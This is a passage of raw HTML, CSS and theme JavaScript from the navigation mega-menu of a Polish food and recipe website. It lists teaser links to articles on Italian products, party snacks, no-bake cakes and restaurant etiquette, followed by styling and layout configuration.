                                                <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni/" rel="bookmark" class="td-image-wrap" title="Jakie włoskie produkty premium warto mieć w swojej kuchni?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2024/10/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/porady/" class="td-post-category">Porady</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni/" rel="bookmark" title="Jakie włoskie produkty premium warto mieć w swojej kuchni?">Jakie włoskie produkty premium warto mieć w swojej kuchni?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-01T14:40:21+00:00" >1 października 2024</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Włoska kuchnia od lat cieszy się ogromną popularnością na całym świecie. Kluczowym elementem włoskiej tradycji kulinarnej są wysokiej jakości składniki, które nadają potrawom niepowtarzalny&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym/" rel="bookmark" class="td-image-wrap" title="Jakie przekąski i dania sprawdzą się na balu sylwestrowym?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2024/03/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/porady/" class="td-post-category">Porady</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym/" rel="bookmark" title="Jakie przekąski i dania sprawdzą się na balu sylwestrowym?">Jakie przekąski i dania sprawdzą się na balu sylwestrowym?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-13T11:30:14+00:00" >13 marca 2024</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Sylwester to czas, który nieodmiennie kojarzy się z radosnymi spotkaniami, hucznymi balami i wykwintnymi przekąskami. Niezależnie od tego, czy planujesz intymną domówkę z przyjaciółmi,&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia/" rel="bookmark" class="td-image-wrap" title="Jakie jest najpopularniejsze ciasto bez pieczenia?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2024/01/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/porady/" class="td-post-category">Porady</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia/" rel="bookmark" title="Jakie jest najpopularniejsze ciasto bez pieczenia?">Jakie jest najpopularniejsze ciasto bez pieczenia?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-22T11:03:35+00:00" >22 stycznia 2024</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">W kulinarnej rzeczywistości istnieje pewna kategoria wypieków, które zdobywają serca smakoszy bez konieczności używania domowego piekarnika. To prawdziwa rewolucja w świecie deserów — ciasto&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji/" rel="bookmark" class="td-image-wrap" title="Czy istnieją pewne zasady przy zamawianiu jedzenia w restauracji?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/11/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/porady/" class="td-post-category">Porady</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji/" rel="bookmark" title="Czy istnieją pewne zasady przy zamawianiu jedzenia w restauracji?">Czy istnieją pewne zasady przy zamawianiu jedzenia w restauracji?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-27T10:07:14+00:00" >27 listopada 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Kiedy decydujemy się na wizytę w restauracji, oczekujemy smakowitych doznań kulinarnych i przyjemnego wieczoru. Jednak, aby osiągnąć to wyjątkowe doświadczenie, warto poznać pewne zasady&#8230;</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_27_696c7c1824c20" data-td_block_id="td_uid_27_696c7c1824c20"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_27_696c7c1824c20" data-td_block_id="td_uid_27_696c7c1824c20"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-65"><a href="https://foodzone.pl/przepisy/"><span class="tdb-menu-item-text">Przepisy</span><i class="tdb-sub-menu-icon td-icon-close-mobile"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_28_696c7c18266e9_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td-background-blend td_block_template_1"  data-td-block-uid="td_uid_28_696c7c18266e9" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open Sans");
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_28_696c7c18266e9_rand .block-mega-child-cats {
					width: 150px;
				}
                
				.td_uid_28_696c7c18266e9_rand .block-mega-child-cats {
					padding: 15px 20px 9px;
				}
                
				.td_uid_28_696c7c18266e9_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_28_696c7c18266e9_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_28_696c7c18266e9_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_28_696c7c18266e9_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_28_696c7c18266e9_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_28_696c7c18266e9_rand .block-mega-child-cats a {
					margin-right: 5px;
					margin-bottom: 5px;
				}
				.td_uid_28_696c7c18266e9_rand .block-mega-child-cats a:last-child {
				    margin-right: 0;
				}
                
				.td_uid_28_696c7c18266e9_rand .block-mega-child-cats a {
					padding: 0 20px;
				}
                
				.td_uid_28_696c7c18266e9_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_28_696c7c18266e9_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_28_696c7c18266e9_rand .block-mega-child-cats {
					text-align: center;
				}
                
				.td_uid_28_696c7c18266e9_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_28_696c7c18266e9_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_28_696c7c18266e9_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_28_696c7c18266e9_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_28_696c7c18266e9_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_28_696c7c18266e9_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_28_696c7c18266e9_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_28_696c7c18266e9_rand .td_block_inner {
					margin-left: -11px;
					margin-right: -11px;
				}
				
				.td_uid_28_696c7c18266e9_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_28_696c7c18266e9_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_28_696c7c18266e9_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_28_696c7c18266e9_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_28_696c7c18266e9_rand .entry-thumb {
					background-position: center 0%;
				}
				
				.td_uid_28_696c7c18266e9_rand .td-image-wrap {
					padding-bottom: 100%;
				}
				
				.td_uid_28_696c7c18266e9_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_28_696c7c18266e9_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_28_696c7c18266e9_rand .td-module-meta-info,
				.ie11 .td_uid_28_696c7c18266e9_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_28_696c7c18266e9_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_28_696c7c18266e9_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_28_696c7c18266e9_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_28_696c7c18266e9_rand .td-module-meta-info {
					margin: 0 0 5px 0;
				}
				
				.td_uid_28_696c7c18266e9_rand .td-module-meta-info {
					padding: 0px;
				}
				
				
				.td_uid_28_696c7c18266e9_rand .entry-title {
					margin: 0 0 10px 0;
				}
				
				.td_uid_28_696c7c18266e9_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_28_696c7c18266e9_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_28_696c7c18266e9_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_28_696c7c18266e9_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_28_696c7c18266e9_rand .td-post-category {
					margin: 25px 0 10px 0;
				}
				
				.td_uid_28_696c7c18266e9_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_28_696c7c18266e9_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_28_696c7c18266e9_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_28_696c7c18266e9_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_28_696c7c18266e9_rand .td-post-date,
				.td_uid_28_696c7c18266e9_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_28_696c7c18266e9_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_28_696c7c18266e9_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_28_696c7c18266e9_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_28_696c7c18266e9_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_28_696c7c18266e9_rand.td_with_ajax_pagination .td-next-prev-wrap {
					margin-top: 20px;
				}
				
				.td_uid_28_696c7c18266e9_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #5e4760;
				}
				
				.td_uid_28_696c7c18266e9_rand .block-mega-child-cats:after {
					border-color: #5e4760;
				}
				
				
				.td_uid_28_696c7c18266e9_rand .block-mega-child-cats a {
					color: #ffffff;
				}
				
				.td_uid_28_696c7c18266e9_rand .block-mega-child-cats .cur-sub-cat {
					color: #eb9eff;
				}
				
				.td_uid_28_696c7c18266e9_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(137,120,204,0);
				}
				
				.td_uid_28_696c7c18266e9_rand .block-mega-child-cats a {
					border-color: #bd00ff;
				}
				
				.td_uid_28_696c7c18266e9_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_28_696c7c18266e9_rand .td-post-category {
					background-color: rgba(189,0,255,0);
				}
				
				.td_uid_28_696c7c18266e9_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_28_696c7c18266e9_rand .td-post-category {
					color: #000000;
				}
				
				.td_uid_28_696c7c18266e9_rand .td-post-category:hover {
					color: #d074ed;
				}
				
				.td_uid_28_696c7c18266e9_rand .td_module_wrap:hover .td-module-title a {
					color: #bd00ff !important;
				}
				
                @media (min-width: 768px) {
                    .td_uid_28_696c7c18266e9_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_28_696c7c18266e9_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_28_696c7c18266e9_rand .td-post-author-name:hover a {
					color: #eb9eff;
				}
				
				.td_uid_28_696c7c18266e9_rand .td-post-date,
				.td_uid_28_696c7c18266e9_rand .td-post-author-name span {
					color: #000000;
				}
				
				.td_uid_28_696c7c18266e9_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_28_696c7c18266e9_rand .td-load-more-wrap a {
					color: #282828;
				}
				
				.td_uid_28_696c7c18266e9_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_28_696c7c18266e9_rand .td-load-more-wrap a {    
					background-color: #ffffff;
				}
				
				.td_uid_28_696c7c18266e9_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_28_696c7c18266e9_rand .td-load-more-wrap a {
					border-color: #282828;
				}
				
				.td_uid_28_696c7c18266e9_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_28_696c7c18266e9_rand .td-load-more-wrap a:hover {
					color: #bd00ff;
				}
				
				.td_uid_28_696c7c18266e9_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_28_696c7c18266e9_rand .td-load-more-wrap a:hover {    
					background-color: #ffffff !important;
					border-color: #ffffff !important;
				}
				
				.td_uid_28_696c7c18266e9_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_28_696c7c18266e9_rand .td-load-more-wrap a:hover {
					border-color: #bd00ff !important;
				}
				
				
				
				.td_uid_28_696c7c18266e9_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:12px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_28_696c7c18266e9_rand .entry-title {
					font-family:Playfair Display !important;font-size:25px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_28_696c7c18266e9_rand .td-post-category {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_28_696c7c18266e9_rand .td-editor-date,
				.td_uid_28_696c7c18266e9_rand .td-editor-date .td-post-author-name,
				.td_uid_28_696c7c18266e9_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:12px !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_28_696c7c18266e9_rand .td-excerpt {
					font-family:Open Sans !important;font-size:14px !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_28_696c7c18266e9_rand .block-mega-child-cats {
					padding: 5px 20px;
				}
                
				.td_uid_28_696c7c18266e9_rand .block-mega-child-cats a {
					padding: 10px 20px 7px;
				}
                
				.td_uid_28_696c7c18266e9_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_28_696c7c18266e9_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_28_696c7c18266e9_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_28_696c7c18266e9_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_28_696c7c18266e9_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_28_696c7c18266e9_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_28_696c7c18266e9_rand .td-post-category {
					padding: 2px 3px 1px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_28_696c7c18266e9_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_28_696c7c18266e9_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_28_696c7c18266e9_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_28_696c7c18266e9_rand .entry-title {
					font-family:Playfair Display !important;font-size:21px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_28_696c7c18266e9_rand .td-editor-date,
				.td_uid_28_696c7c18266e9_rand .td-editor-date .td-post-author-name,
				.td_uid_28_696c7c18266e9_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_28_696c7c18266e9_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_28_696c7c18266e9_rand .block-mega-child-cats {
					padding: 15px 20px 11px;
				}
                
				.td_uid_28_696c7c18266e9_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_28_696c7c18266e9_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_28_696c7c18266e9_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_28_696c7c18266e9_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_28_696c7c18266e9_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_28_696c7c18266e9_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_28_696c7c18266e9_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					font-size: 6px;
				}
				
				
				
                @media (min-width: 768px) {
                    .td_uid_28_696c7c18266e9_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_28_696c7c18266e9_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_28_696c7c18266e9_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_28_696c7c18266e9_rand .entry-title {
					font-family:Playfair Display !important;font-size:17px !important;line-height:1.3 !important;font-weight:500 !important;
				}
				
				.td_uid_28_696c7c18266e9_rand .td-editor-date,
				.td_uid_28_696c7c18266e9_rand .td-editor-date .td-post-author-name,
				.td_uid_28_696c7c18266e9_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_28_696c7c18266e9_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_28_696c7c18266e9_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_28_696c7c18266e9_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_28_696c7c18266e9_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_28_696c7c18266e9_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_28_696c7c18266e9_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_28_696c7c18266e9_rand .td-module-container:before {
					bottom: -12px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_28_696c7c18266e9_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_28_696c7c18266e9_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_28_696c7c18266e9_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
}
</style><script>var block_td_uid_28_696c7c18266e9 = new tdBlock();
block_td_uid_28_696c7c18266e9.id = "td_uid_28_696c7c18266e9";
block_td_uid_28_696c7c18266e9.atts = '{"mm_align_horiz":"content-horiz-center","modules_on_row_regular":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","modules_on_row_cats":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","image_size":"td_1920x0","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"8","f_elem_font_family":"438","f_elem_font_weight":"100","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","elem_padd":"eyJhbGwiOiIwIDI0cHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCIsImxhbmRzY2FwZSI6IjAgMTVweCAwIDAifQ==","tds_menu_active1-text_color_h":"#bd00ff","mm_align_screen":"yes","f_title_font_family":"479","f_title_font_weight":"500","f_ex_font_family":"438","f_title_font_size":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIyMSJ9","image_height":"100","m_bg":"#ffffff","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"438","f_mm_sub_font_family":"438","mm_elem_color_a":"#eb9eff","title_txt_hover":"#bd00ff","f_sub_elem_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","f_sub_elem_font_weight":"","sub_elem_padd":"8px 16px","pag_h_border":"#bd00ff","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMTIiLCJsYW5kc2NhcGUiOiIxMCIsInBob25lIjoiMTAifQ==","mm_elem_padd":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIxMHB4IDIwcHggN3B4In0=","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","sep_icon_size":"7","sep_icon_align":"0","tds_menu_sub_active":"tds_menu_sub_active1","sub_first_left":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTgiLCJwb3J0cmFpdCI6Ii0yMCJ9","sub_shadow_shadow_size":"3","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"1","f_elem_font_transform":"uppercase","mm_width":"eyJhbGwiOiIxNDAwIiwibGFuZHNjYXBlIjoiOTcwIiwicG9ydHJhaXQiOiI3MDAifQ==","image_floated":"","f_cat_font_family":"438","f_meta_font_family":"438","f_meta_font_weight":"100","f_ex_font_weight":"300","f_cat_font_weight":"100","f_cat_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","meta_margin":"0 0 5px 0","modules_category_padding":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMnB4IDNweCAxcHgifQ==","f_cat_font_transform":"uppercase","modules_category_margin":"25px 0 10px 0","show_review":"","all_modules_space":"24","image_alignment":"0","date_txt":"#000000","f_sub_elem_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMCJ9","tds_menu_sub_active1-sub_text_color_h":"#bd00ff","main_sub_tdicon":"td-icon-close-mobile","main_sub_icon_size":"6","sub_rest_top":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTAiLCJwb3J0cmFpdCI6Ii0xMCJ9","mm_elem_color":"#ffffff","f_mm_sub_font_weight":"100","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_line_height":"1","mm_elem_space":"5","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxNnB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHgiLCJsYW5kc2NhcGUiOiIxMHB4In0=","sub_tdicon":"td-icon-point-round","sub_icon_size":"16","sub_icon_pos":"text","sub_icon_align":"3","sub_icon_space":"-3","meta_info_align":"","cat_bg":"rgba(189,0,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#d074ed","f_cat_font_spacing":"+3","f_meta_font_spacing":"+3","f_meta_font_transform":"uppercase","meta_padding":"0","art_title":"0 0 10px 0","mm_subcats_posts_limit":"5","f_mm_sub_font_spacing":"+2","mm_child_cats":"5","mm_subcats_bg":"#5e4760","mm_subcats_border_color":"#5e4760","mm_elem_border_color":"#bd00ff","mm_sub_border":"0","mm_elem_border_a":"0px","mm_elem_border":"0px","el_class":"td-background-blend","mm_sub_inline":"yes","mm_elem_bg_a":"rgba(137,120,204,0)","author_txt_hover":"#eb9eff","mm_sub_padd":"eyJhbGwiOiIxNXB4IDIwcHggOXB4IiwibGFuZHNjYXBlIjoiNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMjBweCAxMXB4In0=","main_sub_icon_space":"6","sep_color":"#000000","main_sub_color":"#bd00ff","f_elem_font_spacing":"+2","mm_border_size":"0","f_meta_font_line_height":"eyJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_sub_elem_font_spacing":"eyJwb3J0cmFpdCI6IisyIn0=","pag_icons_size":"eyJwb3J0cmFpdCI6IjZweCJ9","pag_space":"20px","show_mega_cats":"yes","pag_border":"#282828","pag_text":"#282828","pag_h_text":"#bd00ff","pag_h_bg":"#ffffff","pag_bg":"#ffffff","more":"yes","mm_sub_width":"150","more_txt":"wi\u0119cej...","show_subcat":"","show_mega":"","separator":"","width":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_space":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_padd":"","mm_offset":"","mm_posts_limit":"5","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_width":"","image_radius":"","video_icon":"","hide_image":"","meta_width":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","s